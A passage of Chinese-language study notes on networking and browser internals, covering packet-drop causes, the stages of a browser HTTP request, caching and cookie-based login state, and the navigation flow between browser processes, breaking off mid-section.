Destination Unreachable
IP Packet (DF=1) > Outgoing MTU
ACL blocked
NAT Entry Non existed
也可能在路由器入口/出口 由于 buffer 满而尾丢:
input queue discard
output queue tail discard
也可能由于路由器、交换机 QoS policy 丢:
QoS police discard
也可能是因为到达目的地主机,但是
IP Reassemble 失败而被丢(Fragmented Packet Lost)
UDP/TCP/ICMP FCS error 被丢
Receive buffer 满而被丢
当设备决定 discard 某个特定的包时,只是把这个包所占用的 buffer 标志成可用状态,即可 override
HTTP 请求流程
浏览器端发起 HTTP 请求流程

HTTP 协议,正是建立在 TCP 连接基础之上的。HTTP 是一种允许浏览器向服务器获取资源的协议,是 Web 的基础,通常由浏览器发起请求,用来获取不同类型的文件,例如 HTML 文件、CSS 文件、JavaScript 文件、图片、视频等。此外,HTTP 也是浏览器使用最广的协议

1、构建请求
首先,浏览器构建请求行信息(如下所示),构建好后,浏览器准备发起网络请求。
GET /index.html HTTP1.12、查找缓存
在真正发起网络请求之前,浏览器会先在浏览器缓存中查询是否有要请求的文件。其中,浏览器缓存是一种在本地保存资源副本,以供下次请求时直接使用的技术。
当浏览器发现请求的资源已经在浏览器缓存中存有副本,它会拦截请求,返回该资源的副本,并直接结束请求,而不会再去源服务器重新下载。
这样做的好处有:
1、缓解服务器端压力,提升性能(获取资源的耗时更短了);
2、对于网站来说,缓存是实现快速资源加载的重要组成部分。
当然,如果缓存查找失败,就会进入网络请求过程了。
3、 准备 IP 地址和端口
因为浏览器使用HTTP 协议作为应用层协议,用来封装请求的文本信息;并使用TCP/IP 作传输层协议将它发到网络上,所以在 HTTP 工作开始之前,浏览器需要通过 TCP 与服务器建立连接。也就是说HTTP 的内容是通过 TCP 的传输数据阶段来实现的
负责把域名和 IP 地址做一一映射关系。这套域名映射为 IP 的系统就叫做“域名系统”,简称DNS(Domain Name System)
浏览器会请求 DNS 返回域名对应的 IP。当然浏览器还提供了 DNS 数据缓存服务,如果某个域名已经解析过了,那么浏览器会缓存解析的结果,以供下次查询时直接使用,这样也会减少一次网络请求
通常情况下,如果 URL 没有特别指明端口号,那么 HTTP 协议默认是 80 端口
4、等待 TCP 队列
Chrome 有个机制,同一个域名同时最多只能建立 6 个 TCP 连接,如果在同一个域名下同时有 10 个请求发生,那么其中 4 个请求会进入排队等待状态,直至进行中的请求完成
当然,如果当前请求数量少于 6,会直接进入下一步,建立 TCP 连接
5、建立 TCP 连接
排队等待结束之后,终于可以快乐地和服务器握手了,在 HTTP 工作开始之前,浏览器通过 TCP 与服务器建立连接
6、发送 HTTP 请求
一旦建立了 TCP 连接,浏览器就可以和服务器进行通信了。而 HTTP 中的数据正是在这个通信过程中传输的
1、首先浏览器会向服务器发送请求行,它包括了请求方法、请求 URI(Uniform Resource Identifier)和 HTTP 版本协议,发送请求行,就是告诉服务器浏览器需要什么资源
另外一个常用的请求方法是 POST,它用于发送一些数据给服务器,比如登录一个网站,就需要通过 POST 方法把用户信息发送给服务器。如果使用 POST 方法,那么浏览器还要准备数据给服务器,这里准备的数据是通过请求体来发送
2、在浏览器发送请求行命令之后,还要以请求头形式发送其他一些信息,把浏览器的一些基础信息告诉服务器。比如包含了浏览器所使用的操作系统、浏览器内核等信息,以及当前请求的域名信息、浏览器端的 Cookie 信息,等等
服务器端处理 HTTP 请求流程
1、返回请求
一旦服务器处理结束,便可以返回数据给浏览器了。你可以通过工具软件 curl 来查看返回请求数据,具体使用方法是在命令行中输入以下命令:
curl -i https://time.geekbang.org/注意这里加上了-i 是为了返回响应行、响应头和响应体的数据,返回的结果如下图所示,你可以结合这些数据来理解服务器是如何响应浏览器的

1、首先服务器会返回响应行,包括协议版本和状态码
但并不是所有的请求都可以被服务器处理的
一些无法处理或者处理出错的信息,服务器会通过请求行的状态码来告诉浏览器它的处理结果
2、随后,正如浏览器会随同请求发送请求头一样,服务器也会随同响应向浏览器发送响应头。响应头包含了服务器自身的一些信息,比如服务器生成返回数据的时间、返回的数据类型(JSON、HTML、流媒体等类型),以及服务器要在客户端保存的 Cookie 等信息
3、发送完响应头后,服务器就可以继续发送响应体的数据,通常,响应体就包含了 HTML 的实际内容
2、断开连接
通常情况下,一旦服务器向客户端返回了请求数据,它就要关闭 TCP 连接。不过如果浏览器或者服务器在其头信息中加入了:
Connection: Keep - Alive;那么 TCP 连接在发送后将仍然保持打开状态,这样浏览器就可以继续通过同一个 TCP 连接发送请求。保持 TCP 连接可以省去下次请求时需要建立连接的时间,提升资源加载速度。比如,一个 Web 页面中内嵌的图片就都来自同一个 Web 站点,如果初始化了一个持久连接,你就可以复用该连接,以请求其他资源,而不需要重新再建立新的 TCP 连接
3、重定向
还有一种情况你需要了解下,比如当你在浏览器中打开 geekbang.org 后,你会发现最终打开的页面地址是 https://www.geekbang.org
这两个 URL 之所以不一样,是因为涉及到了一个重定向操作
跟前面一样,你依然可以使用 curl 来查看下请求 geekbang.org 会返回什么内容:
curl -I geekbang.org注意这里输入的参数是-I,和-i 不一样,-I 表示只需要获取响应头和响应行数据,而不需要获取响应体的数据,最终返回的数据如下图所示:

从图中你可以看到,响应行返回的状态码是 301,状态 301 就是告诉浏览器,我需要重定向到另外一个网址,而需要重定向的网址正是包含在响应头的 Location 字段中,接下来,浏览器获取 Location 字段中的地址,并使用该地址重新导航,这就是一个完整重定向的执行流程。这也就解释了为什么输入的是 geekbang.org,最终打开的却是 https://www.geekbang.org 了。
小结
1、为什么很多站点第二次打开速度会很快?
主要原因是第一次加载页面过程中,缓存了一些耗时的数据
DNS 缓存和页面资源缓存这两块数据是会被浏览器缓存的
其中,DNS 缓存比较简单,它主要就是在浏览器本地把对应的 IP 和域名关联起来
我们重点看下浏览器资源缓存,下面是缓存处理的过程:

从上图的第一次请求可以看出,当服务器返回HTTP 响应头给浏览器时,浏览器是通过响应头中的 Cache-Control 字段来设置是否缓存该资源。通常,我们还需要为这个资源设置一个缓存过期时长,而这个时长是通过 Cache-Control 中的 Max-age 参数来设置的,比如上图设置的缓存过期时间是 2000 秒。
Cache-Control:Max-age=2000这也就意味着,在该缓存资源还未过期的情况下, 如果再次请求该资源,会直接返回缓存中的资源给浏览器。
但如果缓存过期了,浏览器则会继续发起网络请求,并且在 HTTP 请求头中带上:
If-None-Match:"4f80f-13c-3a1xb12a"服务器收到请求头后,会根据 If-None-Match 的值来判断请求的资源是否有更新。
如果没有更新,就返回 304 状态码,相当于服务器告诉浏览器:“这个缓存可以继续使用,这次就不重复发送数据给你了。”
如果资源有更新,服务器就直接返回最新资源给浏览器。
简要来说,很多网站第二次访问能够秒开,是因为这些网站把很多资源都缓存在了本地,浏览器缓存直接使用本地副本来回应请求,而不会产生真实的网络请求,从而节省了时间。同时,DNS 数据也被浏览器缓存了,这又省去了 DNS 查询环节
2、登录状态是如何保持的?
1、用户打开登录页面,在登录框里填入用户名和密码,点击确定按钮。点击按钮会触发页面脚本生成用户登录信息,然后调用 POST 方法提交用户登录信息给服务器。
2、服务器接收到浏览器提交的信息之后,查询后台,验证用户登录信息是否正确,如果正确的话,会生成一段表示用户身份的字符串,并把该字符串写到响应头的 Set-Cookie 字段里,如下所示,然后把响应头发送给浏览器。
Set-Cookie: UID=3431uad;3、浏览器在接收到服务器的响应头后,开始解析响应头,如果遇到响应头里含有 Set-Cookie 字段的情况,浏览器就会把这个字段信息保存到本地。比如把 UID=3431uad 保持到本地。
4、当用户再次访问时,浏览器会发起 HTTP 请求,但在发起请求之前,浏览器会读取之前保存的 Cookie 数据,并把数据写进请求头里的 Cookie 字段里(如下所示),然后浏览器再将请求头发送给服务器。
Cookie: UID=3431uad;5、服务器在收到 HTTP 请求头数据之后,就会查找请求头里面的“Cookie”字段信息,当查找到包含 UID=3431uad 的信息时,服务器查询后台,并判断该用户是已登录状态,然后生成含有该用户信息的页面数据,并把生成的数据发送给浏览器。
6、浏览器在接收到该含有当前用户的页面数据后,就可以正确展示用户登录的状态信息了。
Cookie 流程可以参考下图:

简单地说,如果服务器端发送的响应头内有 Set-Cookie 的字段,那么浏览器就会将该字段的内容保持到本地。当下次客户端再往该服务器发送请求时,客户端会自动在请求头中加入 Cookie 值后再发送出去。服务器端发现客户端发送过来的 Cookie 后,会去检查究竟是从哪一个客户端发来的连接请求,然后对比服务器上的记录,最后得到该用户的状态信息
浏览器中的 HTTP 请求所经历的各个阶段

浏览器中的 HTTP 请求从发起到结束一共经历了如下八个阶段:构建请求、查找缓存、准备 IP 和端口、等待 TCP 队列、建立 TCP 连接、发起 HTTP 请求、服务器处理请求、服务器返回请求和断开连接
3、在浏览器中访问的时候打开 network 面板,发现缓存的来源有的 from disk 有的是 from memory。对于资源什么情况下缓存到硬盘什么时候缓存到内存?
这是浏览器的三级缓存机制,使用 memory cache 比 disk cache 的访问速度要快,还有另外一种 cache,是 service worker 的 cache
disk:新 tab 打开时,都是 disk
4、同一个域名下 6 个 tcp 连接怎么维护?
http/1.1 一个 tcp 同时只能处理一个请求,浏览器会为每个域名维护 6 个 tcp 连接!
但是每个 tcp 连接是可以复用的,也就是处理完一个请求之后,不断开这个 tcp 连接,可以用来处理下个 http 请求!
不过 http2 是可以并行请求资源的,所以如果使用 http2,浏览器只会为每个域名维护一个 tcp 连接
导航流程
从输入 URL 到页面展示完整流程示意图:

整个过程需要各个进程之间的配合:
浏览器进程主要负责用户交互、子进程管理和文件储存等功能。
网络进程是面向渲染进程和浏览器进程等提供网络下载功能。
渲染进程的主要职责是把从网络下载的 HTML、JavaScript、CSS、图片等资源解析为可以显示和交互的页面。因为渲染进程所有的内容都是通过网络获取的,会存在一些恶意代码利用浏览器漏洞对系统进行攻击,所以运行在渲染进程里面的代码是不被信任的。这也是为什么 Chrome 会让渲染进程运行在安全沙箱里,就是为了保证系统的安全
导航流程:
首先,浏览器进程接收到用户输入的 URL 请求,浏览器进程便将该 URL 转发给网络进程。
然后,在网络进程中发起真正的 URL 请求。
接着网络进程接收到了响应头数据,便解析响应头数据,并将数据转发给浏览器进程。
浏览器进程接收到网络进程的响应头数据之后,发送“提交导航 (CommitNavigation)”消息到渲染进程;
渲染进程接收到“提交导航”的消息之后,便开始准备接收 HTML 数据,接收数据的方式是直接和网络进程建立数据管道;
最后渲染进程会向浏览器进程“确认提交”,这是告诉浏览器进程:“已经准备好接受和解析页面数据了”。
浏览器进程接收到渲染进程“提交文档”的消息之后,便开始移除之前旧的文档,然后更新浏览器进程中的页面状态。
这其中,用户发出 URL 请求到页面开始解析的这个过程,就叫做导航
从输入 URL 到页面展示
1、用户输入
当用户在地址栏中输入一个查询关键字时,地址栏会判断输入的关键字是搜索内容,还是请求的 URL。
如果是搜索内容,地址栏会使用浏览器默认的搜索引擎,来合成新的带搜索关键字的 URL。
如果判断输入内容符合 URL 规则,比如输入的是 time.geekbang.org,那么地址栏会根据规则,把这段内容加上协议,合成为完整的 URL,如 https://time.geekbang.org。
当用户输入关键字并键入回车之后,这意味着当前页面即将要被替换成新的页面,不过在这个流程继续之前,浏览器还给了当前页面一次执行 beforeunload 事件的机会,beforeunload 事件允许页面在退出之前执行一些数据清理操作,还可以询问用户是否要离开当前页面,比如当前页面可能有未提交完成的表单等情况,因此用户可以通过 beforeunload 事件来取消导航,让浏览器不再执行任何后续工作
当前页面没有监听 beforeunload 事件或者同意了继续后续流程,那么浏览器便进入下图的状态:
